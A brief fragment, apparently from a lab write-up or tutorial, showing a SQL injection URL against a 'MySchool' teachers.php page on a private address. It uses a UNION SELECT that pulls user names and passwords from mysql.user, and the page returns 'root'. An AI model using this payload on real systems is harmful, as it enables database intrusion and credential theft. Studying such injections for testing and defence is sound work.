 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union SELECT user,password,null,null,null,null FROM mysql.user;
TEACHERS
root